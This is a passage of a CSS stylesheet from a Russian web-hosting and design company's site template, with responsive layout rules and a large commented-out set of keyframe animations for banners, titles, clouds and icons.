    .news-listUnion {
        padding: 10px;
    }

    .new-date-name img {
        max-width: 20px;
        width: 100%;
    }

    .lightzoom img {
        max-width: 90px;
        width: 100%;
    }

    .listing__item-phone {
        padding-bottom: 12px;
    }

    .footer-text-bottom {
        padding-top: 50px;
        text-align: start;
    }

    /*Страница сервера*/
    .servers-list-item {
        width: 100%;
    }

    /*Быстрый запуск*/
    .templates-hover-text {
        font-size: 18px;
        line-height: 28px;
    }

    /*Создаём веб-сайты, которые приносят пользу*/
    .solve-problems-img img {
        max-width: 80px;
    }

    .solve-item-title {
        padding: 20px 20px 10px;
    }

    .products-block-list video {
        height: 200px;
    }

    .products:before {
        content: '';
        width: 240px;
        height: 30px;
        top: -25px;
    }

    .aqua-banner-buttons {
        display: flex;
        flex-direction: column;
    }

    .aqua-button {
        max-width: inherit;
        margin-left: 0;
        margin-top: 20px;
    }

    .aqua-banner {
        padding-top: 50px;
    }

    .banner-block-infoButton:hover {
        transform: scale(1.0);
    }

    .aqua-button:hover {
        transform: scale(1.0);
    }

    .rebrand-image img {
        max-width: 90px;
    }

    .aqua-tools-item {
        padding: 7px 0px;
        text-align: center;
        max-width: 70px;
    }

    .aqua-tools-item img {
        max-width: 90%;
    }

    .marketing-bloc-image {
        padding: 15px;
    }

    .marketing:before {
        clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
    }

    .marketing:after {
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 80% 100%);
    }

    .performance:before {
        width: 20%;
    }

    .performance {
        padding: 70px 0 30px;
    }

    .performance:after {
        content: '';
        width: 40%;
        height: 50px;
        clip-path: polygon(0% 100%, 35% 0%, 100% 0%, 100% 100%);
    }

    .starting-infoImage img {
        max-width: 80%;
        right: -10px;
    }

    .serv-mobile-cash {
        margin-bottom: 15px;
    }

    .bitrix-block {
        padding: 50px 0 0;
    }

    .privilege-item-title {
        min-height: 53px;
        padding: 0;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .rebranding-subtitle {
        padding-top: 70px;
    }

    .new-list-button {
        padding: 4px 8px;
    }

    .new-date-name {
        width: 100%;
        box-sizing: border-box;
        padding-bottom: 7px;
    }

    .mobile-banner-blockImage {
        height: 300px;
    }

    .mobile-banner-blockImage img {
        object-fit: cover;
        object-position: center;
        height: 320px;
    }

    .mini-blog__item p:after {
        content: none;
    }

    .blog-slider {
        margin: 30px 0 3vw;
    }

    .video-block {
        margin: 30px 0;
    }

    .big-blog {
        margin-bottom: 30px;
    }
    .solve-problems-list.icons__animateds {
        grid-template-columns: repeat(auto-fit, minmax(35px, 1fr));
    }
    .icons__animateds .solve-problems-img {
        width: 35px;
    }
    .icons__animateds .solve-problems-img svg {
        width: 100%;
    }
}

@media (max-width: 480px) {

    .banner-block-union {
        flex-direction: column;
        align-items: normal;
        /*padding-top: 60px;*/
        /* min-height: 51vh;*/
        justify-content: flex-start;
    }
    .banner-block-info {
        justify-content: flex-start;
        padding-top: 60px;
    }
    .mobile-banner-blockImage {
        /*position: absolute;*/
        bottom: 0;
        width: 100%;
        left: 0;
        height: inherit;
        /* opacity: .45;*/
    }
    /*Стили к странице "Услуги дизайна" (наччало)*/
    .starting-block-design {
        padding-bottom: 60px!important;
    }
    .start-advantage-design {
        padding: 0 0 40px;
    }
    .start-advantage-design:before {
        top: -50px;
    }
    .products-design:before {
        top: -40px;
    }
    .static-icons:before {
        top: -50px;
    }
    .anime-icons {
        padding-bottom: 100px!important;
    }
    .anime-icons:before {
        bottom: -230px;
    }
    .solve-problems-item-anime {
        /*width: 10%;*/
        /*padding: 10px;*/
    }
    /*Стили к странице "Услуги дизайна" (конец)*/
}

@media (max-width: 375px) {
    .host-bg-image img {
        max-width: 130px;
    }

    .newsName {
        padding: 0 5px 0 5px;
        font-size: 10px;
    }

    .certificate-listing-item img {
        max-width: 145px;
    }

    .certificate {
        padding: 30px 0 20px;
    }

    .cloud {
        padding: 30px 0 220px;
    }

    .seo:before {
        clip-path: polygon(0% 100%, 20% 0%, 100% 0%, 100% 100%);
    }

    .seo:after {
        clip-path: polygon(0% 100%, 0% 0%, 100% 0%, 80% 100%);
    }
}

/* End */


/* Start:/local/templates/new_v_robot/css/animate_style.css?163766807745725*/
/*@media (min-width: 820px) {
	.star-img {
		animation: star-img 1.4s both;
	}

	.startup-list-item:nth-child(2) > .star-img {
		animation-delay: .2s;
	}

	.startup-list-item:nth-child(3) > .star-img {
		animation-delay: .4s;
	}

	.startup-list-item:nth-child(4) > .star-img {
		animation-delay: .6s;
	}

	.startup-list-item:nth-child(5) > .star-img {
		animation-delay: .8s;
	}
	.phase-list-item {
	animation: star-img 1.4s both;
	}
	.phase-list-item:nth-child(1) {
		animation-delay: .2s;
	}
	.phase-list-item:nth-child(2) {
		animation-delay: .4s;
	}
	.phase-list-item:nth-child(3) {
		animation-delay: .6s;
	}
	.phase-list-item:nth-child(4) {
		animation-delay: .8s;
	}
	.phase-list-item:nth-child(5) {
		animation-delay: 1s;
	}
	.phase-list-item:nth-child(6) {
		animation-delay: 1.2s;
	}
	.phase-list-item:nth-child(7) {
		animation-delay: 1.4s;
	}
	.phase-list-item:nth-child(8) {
		animation-delay: 1.6s;
	}

	@keyframes star-img {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}
АНИМАЦИЯ К ЗАГОЛОВКАМ (начало)

	.privilege-block-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.templates-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.cash-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.order-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.startup-block-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.services-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.hosting-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.server-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.support-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.news-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.map-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.certificate-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.rent-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.aqua-tools-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.price-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.tasks-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.phase-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.service-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.servers-blocks-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.server-table-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.hosting-blocks-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.cloud-titel {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.products-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.times-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.seo-title {
		animation: privilege-block-title 1.1s linear forwards;
	}
	.our-worksTitle {
		animation: privilege-block-title 1.1s linear forwards;
	}
	@keyframes privilege-block-title {
		0% {
			transform: translateY(-500px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateY(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateY(-65px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateY(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateY(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateY(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateY(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateY(0);
			animation-timing-function: ease-out;
		}
	}

	.task-list-item {
		animation: scale 0.5s linear alternate-reverse both;
	}
	.task-list-item:nth-child(1) {
		animation-delay: .2s;
	}
	.task-list-item:nth-child(2) {
		animation-delay: .4s;
	}
	.task-list-item:nth-child(3) {
		animation-delay: .6s;
	}
	.task-list-item:nth-child(4) {
		animation-delay: .8s;
	}
	.task-list-item:nth-child(5) {
		animation-delay: 1s;
	}
	.task-list-item:nth-child(6) {
		animation-delay: 1.2s;
	}

	@keyframes scale {
		0% {
			transform: scaleY(1);
			opacity: 1;
		}
		100% {
			transform: scaleY(0);
			opacity: 1;
		}
	}
	АНИМАЦИЯ К ЗАГОЛОВКАМ (конец)

	.privilege-list-item:nth-child(2) > figure > img {
		animation-delay: .3s;
	}

	.privilege-list-item:nth-child(3) > figure > img {
		animation-delay: .5s;
	}

	.privilege-list-item:nth-child(5) > figure > img {
		animation-delay: .3s;
	}

	.privilege-list-item:nth-child(6) > figure > img {
		animation-delay: .5s;
	}

	.privil-img {
		animation: privil-img 0.8s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	}

	@keyframes privil-img {
		0% {
			transform: scale(0.5);
			opacity: 0;
		}
		100% {
			transform: scale(1);
		}
	}

	.adv-img-pic {
		animation: adv-img-pic 0.8s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	}

	@keyframes adv-img-pic {
		0% {
			transform: scale(0.5);
			opacity: 0;
		}
		100% {
			transform: scale(1);
		}
	}

	.starting-info-title {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	.aqua-banner-img {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	.news-info-title {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	.seo-info-title {
		animation: starting-info-title 1.2s cubic-bezier(0.215, 0.610, 0.355, 1.000) both;
	}
	@keyframes starting-info-title {
		0% {
			letter-spacing: -0.5em;
			transform: translateZ(-700px) translateY(-500px);
			opacity: 0;
		}
		40% {
			opacity: 0.6;
		}
		100% {
			transform: translateZ(0) translateY(0);
			opacity: 1;
		}
	}

	.seo-info-subtitle {
		animation: seo-info-subtitle 1.1s linear both;
	}

	@keyframes seo-info-subtitle {
		0% {
			transform: translateX(1000px);
			opacity: 0;
		}
		100% {
			transform: translateX(0);
			opacity: 1;
		}
	}

	li:hover .banner-block-infoButton {
		animation: banner-block-infoButton 1s ease-in-out infinite both;
	}
	.cloud-regist {
		animation: banner-block-infoButton 1s ease-in-out infinite both;
	}

	@keyframes banner-block-infoButton {
		0% {
			transform: scale(1);
		}
		50% {
			transform: scale(1.1);
		}
		100% {
			transform: scale(1);
		}
	}
	
	.starting-infoImage {
		animation: starting-infoImage 4s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
	}

	@keyframes starting-infoImage {
		0% {
			transform: translateY(10px);
		}
		100% {
			transform: translateY(-40px);
		}
	}

	.rent_pic1 {
		animation: rent_pic1 1.1s ease-in-out infinite alternate backwards;
		animation-delay: 2.3s;
	}

	@keyframes rent_pic1 {
		0% {
			transform: scale(0.7);
		}
		100% {
			transform: scale(1);
		}
	}

	.rent_pic2 {
		animation: rent_pic2 1.1s ease-in-out infinite alternate backwards;
	}

	@keyframes rent_pic2 {
		0% {
			transform: scale(0.7);
		}
		100% {
			transform: scale(1);
		}
	}
	.rent_pic3 {
		animation: rent_pic3 2.3s ease-in-out infinite alternate backwards;
		animation-delay: 1s;
	}

	@keyframes rent_pic3 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translateY(-10px);
		}
	}

	.rent_pic4 {
		animation: rent_pic4 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}

	@keyframes rent_pic4 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translateX(-10px);
		}
	}
	АНИМАЦИЯ на страницу "Быстрый запуск" (начало)
	.stones-1 {
		animation: stones-10 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}
	.stones-2 {
		animation: rent_pic3 2.3s ease-in-out infinite alternate backwards;
		animation-delay: 1s;
	}
	.stones-10 {
		animation: stones-10 1.1s ease-in-out infinite alternate backwards;
		animation-delay: 2.3s;
	}
	.stones-3 {
		animation: stones-10 1s ease-in-out infinite alternate backwards;
		animation-delay: 1.4s;
	}
	.stones-4 {
		animation: stones-10 .7s ease-in-out infinite alternate backwards;
		animation-delay: .8s;
	}
	.stones-6 {
		animation: stones-10 1.1s ease-in-out infinite alternate backwards;
		animation-delay: 1.2s;
	}
	@keyframes stones-10 {
		0% {
			transform: scale(0.7);
		}
		100% {
			transform: scale(1);
		}
	}
	.stones-8 {
		animation: stones-8 1.6s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}
	@keyframes stones-8 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translateX(-30px);
		}
	}
	.stones-9 {
		animation: stones-9 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .8s;
	}

	@keyframes stones-9 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translateY(-30px);
		}
	}

	.stones-7 {
		animation: stones-7 1.8s ease-in-out infinite alternate backwards;
		animation-delay: .8s;
	}

	@keyframes stones-7 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translate(-40px);
		}
	}
	.stones-5 {
		animation: stones-5 1.5s ease-in-out infinite alternate backwards;
	}
	@keyframes stones-5 {
		0% {
			transform: scale(0.4);
		}
		100% {
			transform: scale(1);
			transform: translate(-45px);
		}
	}

	.stones-4 {
		animation: stones-4 1.8s ease-in-out infinite alternate backwards;
		animation-delay: 1s;
	}
	@keyframes stones-4 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translateY(45px);
		}
	}
	.stones-11 {
		animation: stones-11 2s ease-in-out infinite alternate backwards;
		animation-delay: .5s;
	}
	@keyframes stones-11 {
		0% {
			transform: scale(0.3);
		}
		100% {
			transform: scale(1);
			transform: translateY(60px);
		}
	}
	.stones-12 {
		animation: stones-12 1.8s ease-in-out infinite alternate backwards;
	}
	@keyframes stones-12 {
		0% {
			transform: scale(0.4);
		}
		100% {
			transform: scale(1);
			transform: translate(-30px);
		}
	}
	.stones-13 {
		animation: stones-13 1.8s ease-in-out infinite alternate backwards;
	}
	@keyframes stones-13 {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
			transform: translate(30px);
		}
	}
	АНИМАЦИЯ на страницу "Быстрый запуск" (конец)
	.banner-block-infoSubtitle {
		animation: banner-block-infoSubtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}

	@keyframes banner-block-infoSubtitle {
		0% {
			transform: translateX(-1000px);
			opacity: 0;
		}
		100% {
			transform: translateX(0);
			opacity: 1;
		}
	}

	.starting-info-subtitle {
		animation: starting-info-subtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}

	.aqua-banner-title {
		animation: starting-info-subtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}
	.news-blockTitle {
		animation: starting-info-subtitle 1.1s cubic-bezier(0.250, 0.460, 0.450, 0.940) both;
		animation-delay: .5s;
	}

	@keyframes starting-info-subtitle {
		0% {
			transform: translateX(-1000px);
			opacity: 0;
		}
		100% {
			transform: translateX(0);
			opacity: 1;
		}
	}
	.sun-animat {
		animation: sun-animat 1.5s ease-in-out infinite alternate backwards;
	}

	@keyframes sun-animat {
		0% {
			transform: scale(0.5);
		}
		100% {
			transform: scale(1);
		}
	}

	.services-block-list {
		animation: services-block-list 1.6s both;
	}

	.services-block-list:nth-child(1) {
		animation-delay: 1.4s;
	}

	.services-block-list:nth-child(2) {
		animation-delay: 1.1s;
	}

	.services-block-list:nth-child(3) {
		animation-delay: .7s;
	}


	.solve-problems-item {
		animation: services-block-list 1.6s both;
	}
	.solve-problems-item:nth-child(1) {
		animation-delay: 2.3s;
	}
	.solve-problems-item:nth-child(2) {
		animation-delay: .8s;
	}
	.solve-problems-item:nth-child(3) {
		animation-delay: .5s;
	}
	@keyframes services-block-list {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.rent-block-infoList {
		animation: rent-block-infoList 2.3s linear both;
	}

	.rent-block-infoList:nth-child(2) {
		animation-delay: .8s;
	}

	.rent-block-infoList:nth-child(3) {
		animation-delay: 1s;
	}

	@keyframes rent-block-infoList {
		0% {
			transform: translateX(600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(32px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.rent-infBlocs {
		animation: rent-infBlocs 2.3s linear both;
	}
	.rent-infBlocs:nth-child(2) {
		animation-delay: .8s;
	}

	.rent-infBlocs:nth-child(3) {
		animation-delay: 1s;
	}
	@keyframes rent-infBlocs {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.map-info-listingItem {
		animation: map-info-listingItem 2.3s linear both;
	}
	.map-info-listingItem:nth-child(2) {
		animation-delay: .8s;
	}
	.map-info-listingItem:nth-child(3) {
		animation-delay: 1s;
	}
	.map-info-listingItem:nth-child(4) {
		animation-delay: 1.2s;
	}
	.map-info-listingItem:nth-child(5) {
		animation-delay: 2.3s;
	}

	@keyframes map-info-listingItem {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.rope {
		animation: rope 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
	}

	@keyframes rope {
		0% {
			transform: scaleX(1);
		}
		100% {
			transform: scaleX(0.5);
		}
	}

	.rope2 {
		animation: rope2 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both;
		animation-delay: 1s;
	}

	@keyframes rope2 {
		0% {
			transform: scaleX(1);
		}
		100% {
			transform: scaleX(0.7);
		}
	}

	.rope4 {
		animation: rope4 2s infinite alternate backwards;
		animation-delay: 1s;
	}

	@keyframes rope4 {
		0% {
			transform: rotate(0deg);
		}
		100% {
			transform: rotate(10deg);
		}
	}

	.hand-pic {
		animation: hand-pic 2s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate backwards;
	}

	@keyframes hand-pic {
		0% {
			transform: rotate(0);
			transform-origin: 55% 20%;
		}
		100% {
			transform: rotate(20deg);
			transform-origin: 55% 20%;
		}
	}
	.man {
		animation: man 1.1s linear alternate forwards;
		animation-delay: .3s;
	}

	@keyframes man {
		0% {
			transform: translateY(0) translateX(0);
		}
		100% {
			transform: translateY(-50px) translateX(-75px);
		}
	}

	.bg-sky1 {
		animation: animCloud 20s infinite linear;
	}
	.bg-sky2 {
		animation: animCloud 30s infinite linear;
		animation-delay: 1.5s ;
	}
	.bg-sky3 {
		animation: animCloud 35s infinite linear;
		animation-delay: 2.3s ;
	}
	@keyframes animCloud {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}

	.sky-img1 {
		animation: skyCloud 20s infinite linear;
	}
	.sky-img2 {
		animation: skyCloud 40s infinite linear;
		animation-delay: 1.5s ;
	}
	.sky-img3 {
		animation: skyCloud 37s infinite linear;
		animation-delay: 2.3s ;
	}
	.sky-img4 {
		animation: skyCloud 30s infinite linear;
	}

	@keyframes skyCloud {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}

	.news-list-item {
		animation: news-list-item 1s linear backwards;
	}
	.news-list-item:nth-child(2) {
		animation-delay: .5s;
	}
	.news-list-item:nth-child(3) {
		animation-delay: .9s;
	}
	.news-list-item:nth-child(4) {
		animation-delay: 1.4s;
	}
	.news-list-item:nth-child(5) {
		animation-delay: 2.3s;
	}

	@keyframes news-list-item {
		0% {
			transform: scale(0);
			opacity: 1;
		}
		100% {
			transform: scale(1);
			opacity: 1;
		}
	}

	АНИМАЦИЯ В футере РОБОТА (начало)
	.hand-left {
		animation: hand-left 1.9s linear infinite alternate backwards;
	}
	@keyframes hand-left {
		0% {
			transform: rotate(-35deg);
			transform-origin: 70% 70%;
		}
		100% {
			transform: rotate(0);
			transform-origin: 70% 70%;
		}
	}

	.hand-right {
		animation: hand-right 1.9s linear infinite alternate backwards;
	}
	@keyframes hand-right {
		0% {
			transform: rotate(70deg);
			transform-origin: 0 100%;
		}
		100% {
			transform: rotate(0);
			transform-origin: 0 100%;
		}
	}
	АНИМАЦИЯ В футере РОБОТА (конец)

	.serverCard-block .servCard-union {
		animation: shadow 1.1s linear infinite alternate forwards;
	}
	@keyframes shadow {
		0% {
			box-shadow: 0 0 0 0 rgba(0, 0, 0, 0);
		}
		100% {
			box-shadow: 0 0 20px 0px rgba(0, 0, 0, 0.35);
		}
	}

	.server-blockFirst-button .server-buttonBuy {
		animation: star-ban-stages 0.8s ease-in-out infinite both;
	}
	.cloud-form {
		animation: cloud-form 0.9s linear infinite alternate backwards;
	}
	@keyframes cloud-form {
		0% {
			transform: scale(1);
		}
		100% {
			transform: scale(1.1);
		}
	}
	.stages-title {
		animation: server-table-title 1s linear alternate backwards;
	}
	.cloud-1 {
		animation: cloud-1 20s infinite linear;
	}
	@keyframes cloud-1 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}
	.cloud-2 {
		animation: cloud-2 24s infinite linear;
		animation-delay: .5s;
	}
	@keyframes cloud-2 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}
	.cloud-3 {
		animation: cloud-3 18s infinite linear;
		animation-delay: 1.9s;
	}
	@keyframes cloud-3 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}
	.cloud-4 {
		animation: cloud-4 15s infinite linear;
		animation-delay: 2s;
	}
	@keyframes cloud-4 {
		from {
			transform: translateX(100%);
		}
		to {
			transform: translateX(-100%);
		}
	}

	.stages-list-item {
		animation: jello 1s linear alternate both;
	}
	@keyframes jello {
		0% {
			transform: scale3d(1, 1, 1);
		}
		30% {
			transform: scale3d(1.25, 0.75, 1);
		}
		40% {
			transform: scale3d(0.75, 1.25, 1);
		}
		50% {
			transform: scale3d(1.15, 0.85, 1);
		}
		65% {
			transform: scale3d(0.95, 1.05, 1);
		}
		75% {
			transform: scale3d(1.05, 0.95, 1);
		}
		100% {
			transform: scale3d(1, 1, 1);
		}
	}
	.stages .svg path {
		stroke-dasharray: 1000;
		stroke-dashoffset: 1000;
		animation: dashes 4s linear forwards;
		animation-delay: .3s;
	}
	@keyframes dashes {
		from {
			stroke-dashoffset: 1000;
		}
		to {
			stroke-dashoffset: 0;
		}
	}

	АНИМАЦИЯ НА "о возможностях продукта" (начало)
	.products-block-list:nth-child(1) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.products-block-list:nth-child(3) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .8s;
	}
	.marketing-bloc-infoLeft {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.aqua-order-items:nth-child(1) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.aqua-order-items:nth-child(3) {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .8s;
	}
	.rebranding-union {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.crm-block-union {
		animation: bounce-left 1.5s linear alternate both;
		animation-delay: .3s;
	}
	@keyframes bounce-left {
		0% {
			transform: translateX(-600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(-68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(-28px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(-8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}
	.products-block-list:nth-child(2) {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .6s;
	}
	.marketing-bloc-info {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .3s;
	}
	.aqua-order-items:nth-child(2) {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .5s;
	}
	.control-union {
		animation: bounce-right 1.5s linear alternate both;
		animation-delay: .6s;
	}
	@keyframes bounce-right {
		0% {
			transform: translateX(600px);
			animation-timing-function: ease-in;
			opacity: 0;
		}
		38% {
			transform: translateX(0);
			animation-timing-function: ease-out;
			opacity: 1;
		}
		55% {
			transform: translateX(68px);
			animation-timing-function: ease-in;
		}
		72% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		81% {
			transform: translateX(32px);
			animation-timing-function: ease-in;
		}
		90% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
		95% {
			transform: translateX(8px);
			animation-timing-function: ease-in;
		}
		100% {
			transform: translateX(0);
			animation-timing-function: ease-out;
		}
	}

	.map-info-listing hr.active::before {
		animation: pulse 1.8s infinite;
	}

	@keyframes pulse {
		0% {
			box-shadow: 0 0 0 0 rgba(255, 102, 63, 0.39);
		}
		70% {
			box-shadow: 0 0 0 15px rgba(255, 102, 63, 0);
		}
		100% {
			box-shadow: 0 0 0 0 rgba(255, 102, 63, 0);
		}
	}
	АНИМАЦИЯ НА "о возможностях продукта" (конец)


}*/

/*@media (min-width: 820px) {
	.phase-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.tasks-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.seo-info-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.seo-info-subtitle {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .2s;
	}

	.banner-block-infoButton {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .4s;
	}

	.phase-list-item {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.service-title {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
	}

	.service-list-item {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .2s;
	}

	.service-list-item:nth-child(2) {
		animation-delay: .4s;
	}

	.service-list-item:nth-child(3) {
		animation-delay: .6s;
	}

	.service-cash-info {
		animation: slide-top 0.8s cubic-bezier(0.250, 0.460, 0.450, 0.940) forwards;
		animation-delay: .8s;
	}

	@keyframes slide-top {
		0% {
			transform: translateY(100px);
			opacity: 0;
		}
		50% {
			opacity: 0.3;
		}
		100% {
			transform: translateY(0);
			opacity: 1;
		}
	}
}*/

/*Иконки на странице УСЛУГИ ДИЗАЙНА*/

/*Первая иконка*/
@-webkit-keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 9.31049919128418px;
		stroke-dasharray: 9.31049919128418px;
	}

	100% {
		stroke-dashoffset: 18.62099838256836px;
		stroke-dasharray: 9.31049919128418px;
	}
}

@keyframes animate-svg-stroke-1 {
	0% {
		stroke-dashoffset: 9.31049919128418px;
